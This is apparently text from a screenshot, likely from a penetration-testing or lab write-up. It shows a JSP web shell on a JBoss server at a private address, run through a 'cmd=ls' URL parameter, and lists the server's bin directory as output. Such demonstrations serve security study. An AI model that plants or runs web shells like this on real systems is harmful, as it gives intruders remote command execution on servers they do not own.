 192.168.248.138:8080/shell/shell.jsp?cmd=ls
Google
Commands with JSP
Send
Command: ls
classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_suse.sh
jbosssvc.exe
password_tool.sh
probe.bat
probe.sh
README-service.txt
run.bat
run.conf
run.conf.bat
run.jar
run.sh
service.bat
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh